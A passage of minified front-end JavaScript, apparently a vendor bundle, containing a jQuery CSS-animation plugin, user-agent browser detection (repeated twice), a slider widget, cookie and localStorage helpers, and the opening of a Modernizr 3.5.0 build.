}(jQuery, ytp), jQuery.support.CSStransition = function() { var a = (document.body || document.documentElement).style; return void 0 !== a.transition || void 0 !== a.WebkitTransition || void 0 !== a.MozTransition || void 0 !== a.MsTransition || void 0 !== a.OTransition }(), jQuery.CSS = { name: "mb.CSSAnimate", author: "Matteo Bicocchi", version: "2.0.0", transitionEnd: "transitionEnd", sfx: "", filters: { blur: { min: 0, max: 100, unit: "px" }, brightness: { min: 0, max: 400, unit: "%" }, contrast: { min: 0, max: 400, unit: "%" }, grayscale: { min: 0, max: 100, unit: "%" }, hueRotate: { min: 0, max: 360, unit: "deg" }, invert: { min: 0, max: 100, unit: "%" }, saturate: { min: 0, max: 400, unit: "%" }, sepia: { min: 0, max: 100, unit: "%" } }, normalizeCss: function(a) { var b = jQuery.extend(!0, {}, a);
        jQuery.browser.webkit || jQuery.browser.opera ? jQuery.CSS.sfx = "-webkit-" : jQuery.browser.mozilla ? jQuery.CSS.sfx = "-moz-" : jQuery.browser.msie && (jQuery.CSS.sfx = "-ms-"), jQuery.CSS.sfx = ""; for (var c in b) { if ("transform" === c && (b[jQuery.CSS.sfx + "transform"] = b[c], delete b[c]), "transform-origin" === c && (b[jQuery.CSS.sfx + "transform-origin"] = a[c], delete b[c]), "filter" !== c || jQuery.browser.mozilla || (b[jQuery.CSS.sfx + "filter"] = a[c], delete b[c]), "blur" === c && setFilter(b, "blur", a[c]), "brightness" === c && setFilter(b, "brightness", a[c]), "contrast" === c && setFilter(b, "contrast", a[c]), "grayscale" === c && setFilter(b, "grayscale", a[c]), "hueRotate" === c && setFilter(b, "hueRotate", a[c]), "invert" === c && setFilter(b, "invert", a[c]), "saturate" === c && setFilter(b, "saturate", a[c]), "sepia" === c && setFilter(b, "sepia", a[c]), "x" === c) { var d = jQuery.CSS.sfx + "transform";
                b[d] = b[d] || "", b[d] += " translateX(" + setUnit(a[c], "px") + ")", delete b[c] } "y" === c && (d = jQuery.CSS.sfx + "transform", b[d] = b[d] || "", b[d] += " translateY(" + setUnit(a[c], "px") + ")", delete b[c]), "z" === c && (d = jQuery.CSS.sfx + "transform", b[d] = b[d] || "", b[d] += " translateZ(" + setUnit(a[c], "px") + ")", delete b[c]), "rotate" === c && (d = jQuery.CSS.sfx + "transform", b[d] = b[d] || "", b[d] += " rotate(" + setUnit(a[c], "deg") + ")", delete b[c]), "rotateX" === c && (d = jQuery.CSS.sfx + "transform", b[d] = b[d] || "", b[d] += " rotateX(" + setUnit(a[c], "deg") + ")", delete b[c]), "rotateY" === c && (d = jQuery.CSS.sfx + "transform", b[d] = b[d] || "", b[d] += " rotateY(" + setUnit(a[c], "deg") + ")", delete b[c]), "rotateZ" === c && (d = jQuery.CSS.sfx + "transform", b[d] = b[d] || "", b[d] += " rotateZ(" + setUnit(a[c], "deg") + ")", delete b[c]), "scale" === c && (d = jQuery.CSS.sfx + "transform", b[d] = b[d] || "", b[d] += " scale(" + setUnit(a[c], "") + ")", delete b[c]), "scaleX" === c && (d = jQuery.CSS.sfx + "transform", b[d] = b[d] || "", b[d] += " scaleX(" + setUnit(a[c], "") + ")", delete b[c]), "scaleY" === c && (d = jQuery.CSS.sfx + "transform", b[d] = b[d] || "", b[d] += " scaleY(" + setUnit(a[c], "") + ")", delete b[c]), "scaleZ" === c && (d = jQuery.CSS.sfx + "transform", b[d] = b[d] || "", b[d] += " scaleZ(" + setUnit(a[c], "") + ")", delete b[c]), "skew" === c && (d = jQuery.CSS.sfx + "transform", b[d] = b[d] || "", b[d] += " skew(" + setUnit(a[c], "deg") + ")", delete b[c]), "skewX" === c && (d = jQuery.CSS.sfx + "transform", b[d] = b[d] || "", b[d] += " skewX(" + setUnit(a[c], "deg") + ")", delete b[c]), "skewY" === c && (d = jQuery.CSS.sfx + "transform", b[d] = b[d] || "", b[d] += " skewY(" + setUnit(a[c], "deg") + ")", delete b[c]), "perspective" === c && (d = jQuery.CSS.sfx + "transform", b[d] = b[d] || "", b[d] += " perspective(" + setUnit(a[c], "px") + ")", delete b[c]) } return b }, getProp: function(a) { var b, c = []; for (b in a) 0 > c.indexOf(b) && c.push(uncamel(b)); return c.join(",") }, animate: function(a, b, c, d, e) { return this.each(function() {
            function f() { g.called = !0, g.CSSAIsRunning = !1, h.off(jQuery.CSS.transitionEnd + "." + g.id), clearTimeout(g.timeout), h.css(jQuery.CSS.sfx + "transition", ""), "function" == typeof e && e.apply(g), "function" == typeof g.CSSqueue && (g.CSSqueue(), g.CSSqueue = null) } var g = this,
                h = jQuery(this);
            g.id = g.id || "CSSA_" + (new Date).getTime(); var i = i || { type: "noEvent" }; if (g.CSSAIsRunning && g.eventType == i.type && !jQuery.browser.msie && 9 >= jQuery.browser.version) g.CSSqueue = function() { h.CSSAnimate(a, b, c, d, e) };
            else if (g.CSSqueue = null, g.eventType = i.type, 0 !== h.length && a) { if (a = jQuery.normalizeCss(a), g.CSSAIsRunning = !0, "function" == typeof b && (e = b, b = jQuery.fx.speeds._default), "function" == typeof c && (d = c, c = 0), "string" == typeof c && (e = c, c = 0), "function" == typeof d && (e = d, d = "cubic-bezier(0.65,0.03,0.36,0.72)"), "string" == typeof b)
                    for (var j in jQuery.fx.speeds) { if (b == j) { b = jQuery.fx.speeds[j]; break }
                        b = jQuery.fx.speeds._default }
                if (b || (b = jQuery.fx.speeds._default), "string" == typeof e && (d = e, e = null), jQuery.support.CSStransition) { var k = { "default": "ease", "in": "ease-in", out: "ease-out", "in-out": "ease-in-out", snap: "cubic-bezier(0,1,.5,1)", easeOutCubic: "cubic-bezier(.215,.61,.355,1)", easeInOutCubic: "cubic-bezier(.645,.045,.355,1)", easeInCirc: "cubic-bezier(.6,.04,.98,.335)", easeOutCirc: "cubic-bezier(.075,.82,.165,1)", easeInOutCirc: "cubic-bezier(.785,.135,.15,.86)", easeInExpo: "cubic-bezier(.95,.05,.795,.035)", easeOutExpo: "cubic-bezier(.19,1,.22,1)", easeInOutExpo: "cubic-bezier(1,0,0,1)", easeInQuad: "cubic-bezier(.55,.085,.68,.53)", easeOutQuad: "cubic-bezier(.25,.46,.45,.94)", easeInOutQuad: "cubic-bezier(.455,.03,.515,.955)", easeInQuart: "cubic-bezier(.895,.03,.685,.22)", easeOutQuart: "cubic-bezier(.165,.84,.44,1)", easeInOutQuart: "cubic-bezier(.77,0,.175,1)", easeInQuint: "cubic-bezier(.755,.05,.855,.06)", easeOutQuint: "cubic-bezier(.23,1,.32,1)", easeInOutQuint: "cubic-bezier(.86,0,.07,1)", easeInSine: "cubic-bezier(.47,0,.745,.715)", easeOutSine: "cubic-bezier(.39,.575,.565,1)", easeInOutSine: "cubic-bezier(.445,.05,.55,.95)", easeInBack: "cubic-bezier(.6,-.28,.735,.045)", easeOutBack: "cubic-bezier(.175, .885,.32,1.275)", easeInOutBack: "cubic-bezier(.68,-.55,.265,1.55)" };
                    k[d] && (d = k[d]), h.off(jQuery.CSS.transitionEnd + "." + g.id), k = jQuery.CSS.getProp(a); var l = {};
                    jQuery.extend(l, a), l[jQuery.CSS.sfx + "transition-property"] = k, l[jQuery.CSS.sfx + "transition-duration"] = b + "ms", l[jQuery.CSS.sfx + "transition-delay"] = c + "ms", l[jQuery.CSS.sfx + "transition-timing-function"] = d, setTimeout(function() { h.one(jQuery.CSS.transitionEnd + "." + g.id, f), h.css(l) }, 1), g.timeout = setTimeout(function() { g.called || !e ? (g.called = !1, g.CSSAIsRunning = !1) : (h.css(jQuery.CSS.sfx + "transition", ""), e.apply(g), g.CSSAIsRunning = !1, "function" == typeof g.CSSqueue && (g.CSSqueue(), g.CSSqueue = null)) }, b + c + 10) } else { for (k in a) "transform" === k && delete a[k], "filter" === k && delete a[k], "transform-origin" === k && delete a[k], "auto" === a[k] && delete a[k], "x" === k && (i = a[k], j = "left", a[j] = i, delete a[k]), "y" === k && (i = a[k], j = "top", a[j] = i, delete a[k]), "-ms-transform" !== k && "-ms-filter" !== k || delete a[k];
                    h.delay(c).animate(a, b, e) } } }) } }, jQuery.fn.CSSAnimate = jQuery.CSS.animate, jQuery.normalizeCss = jQuery.CSS.normalizeCss, jQuery.fn.css3 = function(a) { return this.each(function() { var b = jQuery(this),
            c = jQuery.normalizeCss(a);
        b.css(c) }) };
var nAgt = navigator.userAgent;
jQuery.browser = jQuery.browser || {}, jQuery.browser.mozilla = !1, jQuery.browser.webkit = !1, jQuery.browser.opera = !1, jQuery.browser.safari = !1, jQuery.browser.chrome = !1, jQuery.browser.androidStock = !1, jQuery.browser.msie = !1, jQuery.browser.edge = !1, jQuery.browser.ua = nAgt;
var getOS = function() { var a = { version: "Unknown version", name: "Unknown OS" }; return -1 != navigator.appVersion.indexOf("Win") && (a.name = "Windows"), -1 != navigator.appVersion.indexOf("Mac") && 0 > navigator.appVersion.indexOf("Mobile") && (a.name = "Mac"), -1 != navigator.appVersion.indexOf("Linux") && (a.name = "Linux"), /Mac OS X/.test(nAgt) && !/Mobile/.test(nAgt) && (a.version = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1], a.version = a.version.replace(/_/g, ".").substring(0, 5)), /Windows/.test(nAgt) && (a.version = "Unknown.Unknown"), /Windows NT 5.1/.test(nAgt) && (a.version = "5.1"), /Windows NT 6.0/.test(nAgt) && (a.version = "6.0"), /Windows NT 6.1/.test(nAgt) && (a.version = "6.1"), /Windows NT 6.2/.test(nAgt) && (a.version = "6.2"), /Windows NT 10.0/.test(nAgt) && (a.version = "10.0"), /Linux/.test(nAgt) && /Linux/.test(nAgt) && (a.version = "Unknown.Unknown"), a.name = a.name.toLowerCase(), a.major_version = "Unknown", a.minor_version = "Unknown", "Unknown.Unknown" != a.version && (a.major_version = parseFloat(a.version.split(".")[0]), a.minor_version = parseFloat(a.version.split(".")[1])), a };
jQuery.browser.os = getOS(), jQuery.browser.hasTouch = isTouchSupported(), jQuery.browser.name = navigator.appName, jQuery.browser.fullVersion = "" + parseFloat(navigator.appVersion), jQuery.browser.majorVersion = parseInt(navigator.appVersion, 10);
var nameOffset, verOffset, ix;
if (-1 != (verOffset = nAgt.indexOf("Opera"))) jQuery.browser.opera = !0, jQuery.browser.name = "Opera", jQuery.browser.fullVersion = nAgt.substring(verOffset + 6), -1 != (verOffset = nAgt.indexOf("Version")) && (jQuery.browser.fullVersion = nAgt.substring(verOffset + 8));
else if (-1 != (verOffset = nAgt.indexOf("OPR"))) jQuery.browser.opera = !0, jQuery.browser.name = "Opera", jQuery.browser.fullVersion = nAgt.substring(verOffset + 4);
else if (-1 != (verOffset = nAgt.indexOf("MSIE"))) jQuery.browser.msie = !0, jQuery.browser.name = "Microsoft Internet Explorer", jQuery.browser.fullVersion = nAgt.substring(verOffset + 5);
else if (-1 != nAgt.indexOf("Trident")) { jQuery.browser.msie = !0, jQuery.browser.name = "Microsoft Internet Explorer"; var start = nAgt.indexOf("rv:") + 3,
        end = start + 4;
    jQuery.browser.fullVersion = nAgt.substring(start, end) } else -1 != (verOffset = nAgt.indexOf("Edge")) ? (jQuery.browser.edge = !0, jQuery.browser.name = "Microsoft Edge", jQuery.browser.fullVersion = nAgt.substring(verOffset + 5)) : -1 != (verOffset = nAgt.indexOf("Chrome")) ? (jQuery.browser.webkit = !0, jQuery.browser.chrome = !0, jQuery.browser.name = "Chrome", jQuery.browser.fullVersion = nAgt.substring(verOffset + 7)) : -1 < nAgt.indexOf("mozilla/5.0") && -1 < nAgt.indexOf("android ") && -1 < nAgt.indexOf("applewebkit") && !(-1 < nAgt.indexOf("chrome")) ? (verOffset = nAgt.indexOf("Chrome"), jQuery.browser.webkit = !0, jQuery.browser.androidStock = !0, jQuery.browser.name = "androidStock", jQuery.browser.fullVersion = nAgt.substring(verOffset + 7)) : -1 != (verOffset = nAgt.indexOf("Safari")) ? (jQuery.browser.webkit = !0, jQuery.browser.safari = !0, jQuery.browser.name = "Safari", jQuery.browser.fullVersion = nAgt.substring(verOffset + 7), -1 != (verOffset = nAgt.indexOf("Version")) && (jQuery.browser.fullVersion = nAgt.substring(verOffset + 8))) : -1 != (verOffset = nAgt.indexOf("AppleWebkit")) ? (jQuery.browser.webkit = !0, jQuery.browser.safari = !0, jQuery.browser.name = "Safari", jQuery.browser.fullVersion = nAgt.substring(verOffset + 7), -1 != (verOffset = nAgt.indexOf("Version")) && (jQuery.browser.fullVersion = nAgt.substring(verOffset + 8))) : -1 != (verOffset = nAgt.indexOf("Firefox")) ? (jQuery.browser.mozilla = !0, jQuery.browser.name = "Firefox", jQuery.browser.fullVersion = nAgt.substring(verOffset + 8)) : (nameOffset = nAgt.lastIndexOf(" ") + 1) < (verOffset = nAgt.lastIndexOf("/")) && (jQuery.browser.name = nAgt.substring(nameOffset, verOffset), jQuery.browser.fullVersion = nAgt.substring(verOffset + 1), jQuery.browser.name.toLowerCase() == jQuery.browser.name.toUpperCase() && (jQuery.browser.name = navigator.appName)); - 1 != (ix = jQuery.browser.fullVersion.indexOf(";")) && (jQuery.browser.fullVersion = jQuery.browser.fullVersion.substring(0, ix)), -1 != (ix = jQuery.browser.fullVersion.indexOf(" ")) && (jQuery.browser.fullVersion = jQuery.browser.fullVersion.substring(0, ix)), jQuery.browser.majorVersion = parseInt("" + jQuery.browser.fullVersion, 10), isNaN(jQuery.browser.majorVersion) && (jQuery.browser.fullVersion = "" + parseFloat(navigator.appVersion), jQuery.browser.majorVersion = parseInt(navigator.appVersion, 10)), jQuery.browser.version = jQuery.browser.majorVersion, jQuery.browser.android = /Android/i.test(nAgt), jQuery.browser.blackberry = /BlackBerry|BB|PlayBook/i.test(nAgt), jQuery.browser.ios = /iPhone|iPad|iPod|webOS/i.test(nAgt), jQuery.browser.operaMobile = /Opera Mini/i.test(nAgt), jQuery.browser.windowsMobile = /IEMobile|Windows Phone/i.test(nAgt), jQuery.browser.kindle = /Kindle|Silk/i.test(nAgt), jQuery.browser.mobile = jQuery.browser.android || jQuery.browser.blackberry || jQuery.browser.ios || jQuery.browser.windowsMobile || jQuery.browser.operaMobile || jQuery.browser.kindle, jQuery.isMobile = jQuery.browser.mobile, jQuery.isTablet = jQuery.browser.mobile && 765 < jQuery(window).width(), jQuery.isAndroidDefault = jQuery.browser.android && !/chrome/i.test(nAgt), jQuery.mbBrowser = jQuery.browser, jQuery.browser.versionCompare = function(a, b) { if ("stringstring" != typeof a + typeof b) return !1; for (var c = a.split("."), d = b.split("."), e = 0, f = Math.max(c.length, d.length); f > e; e++) { if (c[e] && !d[e] && 0 < parseInt(c[e]) || parseInt(c[e]) > parseInt(d[e])) return 1; if (d[e] && !c[e] && 0 < parseInt(d[e]) || parseInt(c[e]) < parseInt(d[e])) return -1 } return 0 };
var nAgt = navigator.userAgent;
jQuery.browser = jQuery.browser || {}, jQuery.browser.mozilla = !1, jQuery.browser.webkit = !1, jQuery.browser.opera = !1, jQuery.browser.safari = !1, jQuery.browser.chrome = !1, jQuery.browser.androidStock = !1, jQuery.browser.msie = !1, jQuery.browser.edge = !1, jQuery.browser.ua = nAgt;
var getOS = function() { var a = { version: "Unknown version", name: "Unknown OS" }; return -1 != navigator.appVersion.indexOf("Win") && (a.name = "Windows"), -1 != navigator.appVersion.indexOf("Mac") && 0 > navigator.appVersion.indexOf("Mobile") && (a.name = "Mac"), -1 != navigator.appVersion.indexOf("Linux") && (a.name = "Linux"), /Mac OS X/.test(nAgt) && !/Mobile/.test(nAgt) && (a.version = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1], a.version = a.version.replace(/_/g, ".").substring(0, 5)), /Windows/.test(nAgt) && (a.version = "Unknown.Unknown"), /Windows NT 5.1/.test(nAgt) && (a.version = "5.1"), /Windows NT 6.0/.test(nAgt) && (a.version = "6.0"), /Windows NT 6.1/.test(nAgt) && (a.version = "6.1"), /Windows NT 6.2/.test(nAgt) && (a.version = "6.2"), /Windows NT 10.0/.test(nAgt) && (a.version = "10.0"), /Linux/.test(nAgt) && /Linux/.test(nAgt) && (a.version = "Unknown.Unknown"), a.name = a.name.toLowerCase(), a.major_version = "Unknown", a.minor_version = "Unknown", "Unknown.Unknown" != a.version && (a.major_version = parseFloat(a.version.split(".")[0]), a.minor_version = parseFloat(a.version.split(".")[1])), a };
jQuery.browser.os = getOS(), jQuery.browser.hasTouch = isTouchSupported(), jQuery.browser.name = navigator.appName, jQuery.browser.fullVersion = "" + parseFloat(navigator.appVersion), jQuery.browser.majorVersion = parseInt(navigator.appVersion, 10);
var nameOffset, verOffset, ix;
if (-1 != (verOffset = nAgt.indexOf("Opera"))) jQuery.browser.opera = !0, jQuery.browser.name = "Opera", jQuery.browser.fullVersion = nAgt.substring(verOffset + 6), -1 != (verOffset = nAgt.indexOf("Version")) && (jQuery.browser.fullVersion = nAgt.substring(verOffset + 8));
else if (-1 != (verOffset = nAgt.indexOf("OPR"))) jQuery.browser.opera = !0, jQuery.browser.name = "Opera", jQuery.browser.fullVersion = nAgt.substring(verOffset + 4);
else if (-1 != (verOffset = nAgt.indexOf("MSIE"))) jQuery.browser.msie = !0, jQuery.browser.name = "Microsoft Internet Explorer", jQuery.browser.fullVersion = nAgt.substring(verOffset + 5);
else if (-1 != nAgt.indexOf("Trident")) { jQuery.browser.msie = !0, jQuery.browser.name = "Microsoft Internet Explorer"; var start = nAgt.indexOf("rv:") + 3,
        end = start + 4;
    jQuery.browser.fullVersion = nAgt.substring(start, end) } else -1 != (verOffset = nAgt.indexOf("Edge")) ? (jQuery.browser.edge = !0, jQuery.browser.name = "Microsoft Edge", jQuery.browser.fullVersion = nAgt.substring(verOffset + 5)) : -1 != (verOffset = nAgt.indexOf("Chrome")) ? (jQuery.browser.webkit = !0, jQuery.browser.chrome = !0, jQuery.browser.name = "Chrome", jQuery.browser.fullVersion = nAgt.substring(verOffset + 7)) : -1 < nAgt.indexOf("mozilla/5.0") && -1 < nAgt.indexOf("android ") && -1 < nAgt.indexOf("applewebkit") && !(-1 < nAgt.indexOf("chrome")) ? (verOffset = nAgt.indexOf("Chrome"), jQuery.browser.webkit = !0, jQuery.browser.androidStock = !0, jQuery.browser.name = "androidStock", jQuery.browser.fullVersion = nAgt.substring(verOffset + 7)) : -1 != (verOffset = nAgt.indexOf("Safari")) ? (jQuery.browser.webkit = !0, jQuery.browser.safari = !0, jQuery.browser.name = "Safari", jQuery.browser.fullVersion = nAgt.substring(verOffset + 7), -1 != (verOffset = nAgt.indexOf("Version")) && (jQuery.browser.fullVersion = nAgt.substring(verOffset + 8))) : -1 != (verOffset = nAgt.indexOf("AppleWebkit")) ? (jQuery.browser.webkit = !0, jQuery.browser.safari = !0, jQuery.browser.name = "Safari", jQuery.browser.fullVersion = nAgt.substring(verOffset + 7), -1 != (verOffset = nAgt.indexOf("Version")) && (jQuery.browser.fullVersion = nAgt.substring(verOffset + 8))) : -1 != (verOffset = nAgt.indexOf("Firefox")) ? (jQuery.browser.mozilla = !0, jQuery.browser.name = "Firefox", jQuery.browser.fullVersion = nAgt.substring(verOffset + 8)) : (nameOffset = nAgt.lastIndexOf(" ") + 1) < (verOffset = nAgt.lastIndexOf("/")) && (jQuery.browser.name = nAgt.substring(nameOffset, verOffset), jQuery.browser.fullVersion = nAgt.substring(verOffset + 1), jQuery.browser.name.toLowerCase() == jQuery.browser.name.toUpperCase() && (jQuery.browser.name = navigator.appName)); - 1 != (ix = jQuery.browser.fullVersion.indexOf(";")) && (jQuery.browser.fullVersion = jQuery.browser.fullVersion.substring(0, ix)), -1 != (ix = jQuery.browser.fullVersion.indexOf(" ")) && (jQuery.browser.fullVersion = jQuery.browser.fullVersion.substring(0, ix)), jQuery.browser.majorVersion = parseInt("" + jQuery.browser.fullVersion, 10), isNaN(jQuery.browser.majorVersion) && (jQuery.browser.fullVersion = "" + parseFloat(navigator.appVersion), jQuery.browser.majorVersion = parseInt(navigator.appVersion, 10)), jQuery.browser.version = jQuery.browser.majorVersion, jQuery.browser.android = /Android/i.test(nAgt), jQuery.browser.blackberry = /BlackBerry|BB|PlayBook/i.test(nAgt), jQuery.browser.ios = /iPhone|iPad|iPod|webOS/i.test(nAgt), jQuery.browser.operaMobile = /Opera Mini/i.test(nAgt), jQuery.browser.windowsMobile = /IEMobile|Windows Phone/i.test(nAgt), jQuery.browser.kindle = /Kindle|Silk/i.test(nAgt), jQuery.browser.mobile = jQuery.browser.android || jQuery.browser.blackberry || jQuery.browser.ios || jQuery.browser.windowsMobile || jQuery.browser.operaMobile || jQuery.browser.kindle, jQuery.isMobile = jQuery.browser.mobile, jQuery.isTablet = jQuery.browser.mobile && 765 < jQuery(window).width(), jQuery.isAndroidDefault = jQuery.browser.android && !/chrome/i.test(nAgt), jQuery.mbBrowser = jQuery.browser, jQuery.browser.versionCompare = function(a, b) { if ("stringstring" != typeof a + typeof b) return !1; for (var c = a.split("."), d = b.split("."), e = 0, f = Math.max(c.length, d.length); f > e; e++) { if (c[e] && !d[e] && 0 < parseInt(c[e]) || parseInt(c[e]) > parseInt(d[e])) return 1; if (d[e] && !c[e] && 0 < parseInt(d[e]) || parseInt(c[e]) < parseInt(d[e])) return -1 } return 0 },
    function(a) { a.simpleSlider = { defaults: { initialval: 0, scale: 100, orientation: "h", readonly: !1, callback: !1 }, events: { start: a.browser.mobile ? "touchstart" : "mousedown", end: a.browser.mobile ? "touchend" : "mouseup", move: a.browser.mobile ? "touchmove" : "mousemove" }, init: function(b) { return this.each(function() { var c = this,
                        d = a(c);
                    d.addClass("simpleSlider"), c.opt = {}, a.extend(c.opt, a.simpleSlider.defaults, b), a.extend(c.opt, d.data()); var e = "h" == c.opt.orientation ? "horizontal" : "vertical";
                    e = a("<div/>").addClass("level").addClass(e), d.prepend(e), c.level = e, d.css({ cursor: "default" }), "auto" == c.opt.scale && (c.opt.scale = a(c).outerWidth()), d.updateSliderVal(), c.opt.readonly || (d.on(a.simpleSlider.events.start, function(b) { a.browser.mobile && (b = b.changedTouches[0]), c.canSlide = !0, d.updateSliderVal(b), "h" == c.opt.orientation ? d.css({ cursor: "col-resize" }) : d.css({ cursor: "row-resize" }), a.browser.mobile || (b.preventDefault(), b.stopPropagation()) }), a(document).on(a.simpleSlider.events.move, function(b) { a.browser.mobile && (b = b.changedTouches[0]), c.canSlide && (a(document).css({ cursor: "default" }), d.updateSliderVal(b), a.browser.mobile || (b.preventDefault(), b.stopPropagation())) }).on(a.simpleSlider.events.end, function() { a(document).css({ cursor: "auto" }), c.canSlide = !1, d.css({ cursor: "auto" }) })) }) }, updateSliderVal: function(b) { var c = this.get(0); if (c.opt) { c.opt.initialval = "number" == typeof c.opt.initialval ? c.opt.initialval : c.opt.initialval(c); var d = a(c).outerWidth(),
                        e = a(c).outerHeight();
                    c.x = "object" == typeof b ? b.clientX + document.body.scrollLeft - this.offset().left : "number" == typeof b ? b * d / c.opt.scale : c.opt.initialval * d / c.opt.scale, c.y = "object" == typeof b ? b.clientY + document.body.scrollTop - this.offset().top : "number" == typeof b ? (c.opt.scale - c.opt.initialval - b) * e / c.opt.scale : c.opt.initialval * e / c.opt.scale, c.y = this.outerHeight() - c.y, c.scaleX = c.x * c.opt.scale / d, c.scaleY = c.y * c.opt.scale / e, c.outOfRangeX = c.scaleX > c.opt.scale ? c.scaleX - c.opt.scale : 0 > c.scaleX ? c.scaleX : 0, c.outOfRangeY = c.scaleY > c.opt.scale ? c.scaleY - c.opt.scale : 0 > c.scaleY ? c.scaleY : 0, c.outOfRange = "h" == c.opt.orientation ? c.outOfRangeX : c.outOfRangeY, c.value = "undefined" != typeof b ? "h" == c.opt.orientation ? c.x >= this.outerWidth() ? c.opt.scale : 0 >= c.x ? 0 : c.scaleX : c.y >= this.outerHeight() ? c.opt.scale : 0 >= c.y ? 0 : c.scaleY : "h" == c.opt.orientation ? c.scaleX : c.scaleY, "h" == c.opt.orientation ? c.level.width(Math.floor(100 * c.x / d) + "%") : c.level.height(Math.floor(100 * c.y / e)), "function" == typeof c.opt.callback && c.opt.callback(c) } } }, a.fn.simpleSlider = a.simpleSlider.init, a.fn.updateSliderVal = a.simpleSlider.updateSliderVal }(jQuery),
    function(a) { a.mbCookie = { set: function(a, b, c, d) { "object" == typeof b && (b = JSON.stringify(b)), d = d ? "; domain=" + d : ""; var e = new Date,
                    f = "";
                c > 0 && (e.setTime(e.getTime() + 864e5 * c), f = "; expires=" + e.toGMTString()), document.cookie = a + "=" + b + f + "; path=/" + d }, get: function(a) { a += "="; for (var b = document.cookie.split(";"), c = 0; c < b.length; c++) { for (var d = b[c];
                        " " == d.charAt(0);) d = d.substring(1, d.length); if (0 == d.indexOf(a)) try { return JSON.parse(d.substring(a.length, d.length)) } catch (e) { return d.substring(a.length, d.length) } } return null }, remove: function(b) { a.mbCookie.set(b, "", -1) } }, a.mbStorage = { set: function(a, b) { "object" == typeof b && (b = JSON.stringify(b)), localStorage.setItem(a, b) }, get: function(a) { if (!localStorage[a]) return null; try { return JSON.parse(localStorage[a]) } catch (b) { return localStorage[a] } }, remove: function(a) { a ? localStorage.removeItem(a) : localStorage.clear() } } }(jQuery);





/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?[base64] !*/
! function(A, e, t) {
    function i(e, t, i) { var n; if ("getComputedStyle" in A) { n = getComputedStyle.call(A, e, t); var a = A.console; if (null !== n) i && (n = n.getPropertyValue(i));
            else if (a) { var r = a.error ? "error" : "log";
                a[r].call(a, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else n = !t && e.currentStyle && e.currentStyle[i]; return n }

    function n(A, e) { return typeof A === e }

    function a(A) { var e = g.className,
            t = Modernizr._config.classPrefix || ""; if (E && (e = e.baseVal), Modernizr._config.enableJSClass) { var i = new RegExp("(^|\\s)" + t + "no-js(\\s|$)");
            e = e.replace(i, "$1" + t + "js$2") }
        Modernizr._config.enableClasses && (e += " " + t + A.join(" " + t), E ? g.className.baseVal = e : g.className = e) }

    function r() { return "function" != typeof e.createElement ? e.createElement(arguments[0]) : E ? e.createElementNS.call(e, "http://www.w3.org/2000/svg", arguments[0]) : e.createElement.apply(e, arguments) }

    function o(A, e) { return !!~("" + A).indexOf(e) }

    function w(A, e) { return A - 1 === e || A === e || A + 1 === e }

    function d() { var A = e.body; return A || (A = r(E ? "svg" : "body"), A.fake = !0), A }

    function s(A, e) { if ("object" == typeof A)
            for (var t in A) y(A, t) && s(t, A[t]);
        else { A = A.toLowerCase(); var i = A.split("."),
                n = Modernizr[i[0]]; if (2 == i.length && (n = n[i[1]]), "undefined" != typeof n) return Modernizr;
            e = "function" == typeof e ? e() : e, 1 == i.length ? Modernizr[i[0]] = e : (!Modernizr[i[0]] || Modernizr[i[0]] instanceof Boolean || (Modernizr[i[0]] = new Boolean(Modernizr[i[0]])), Modernizr[i[0]][i[1]] = e), a([(e && 0 != e ? "" : "no-") + i.join("-")]), Modernizr._trigger(A, e) } return Modernizr }

    function l(A, t, i, n) { var a, o, w, s, l = "modernizr",
            D = r("div"),
            P = d(); if (parseInt(i, 10))
            for (; i--;) w = r("div"), w.id = n ? n[i] : l + (i + 1), D.appendChild(w); return a = r("style"), a.type = "text/css", a.id = "s" + l, (P.fake ? P : D).appendChild(a), P.appendChild(D), a.styleSheet ? a.styleSheet.cssText = A : a.appendChild(e.createTextNode(A)), D.id = l, P.fake && (P.style.background = "", P.style.overflow = "hidden", s = g.style.overflow, g.style.overflow = "hidden", g.appendChild(P)), o = t(D, A), P.fake ? (P.parentNode.removeChild(P), g.style.overflow = s, g.offsetHeight) : D.parentNode.removeChild(D), !!o }
    var D = [],
        P = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function(A, e) { var t = this;
                setTimeout(function() { e(t[A]) }, 0) }, addTest: function(A, e, t) { D.push({ name: A, fn: e, options: t }) }, addAsyncTest: function(A) { D.push({ name: null, fn: A }) } },
        Modernizr = function() {};
    Modernizr.prototype = P, Modernizr = new Modernizr, Modernizr.addTest("ie8compat", !A.addEventListener && !!e.documentMode && 7 === e.documentMode), Modernizr.addTest("svg", !!e.createElementNS && !!e.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect);
    var c = A.CSS;
    Modernizr.addTest("cssescape", c ? "function" == typeof c.escape : !1);
    var u = "CSS" in A && "supports" in A.CSS,
        B = "supportsCSS" in A;
    Modernizr.addTest("supports", u || B), Modernizr.addTest("target", function() { var e = A.document; if (!("querySelectorAll" in e)) return !1; try { return e.querySelectorAll(":target"), !0 } catch (t) { return !1 } });
    var g = e.documentElement;
    Modernizr.addTest("classlist", "classList" in g);
    var E = "svg" === g.nodeName.toLowerCase();
    Modernizr.addTest("audio", function() { var A = r("audio"),
            e = !1; try { e = !!A.canPlayType, e && (e = new Boolean(e), e.ogg = A.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/, ""), e.mp3 = A.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/, ""), e.opus = A.canPlayType('audio/ogg; codecs="opus"') || A.canPlayType('audio/webm; codecs="opus"').replace(/^no$/, ""), e.wav = A.canPlayType('audio/wav; codecs="1"').replace(/^no$/, ""), e.m4a = (A.canPlayType("audio/x-m4a;") || A.canPlayType("audio/aac;")).replace(/^no$/, "")) } catch (t) {} return e }), Modernizr.addTest("video", function() { var A = r("video"),
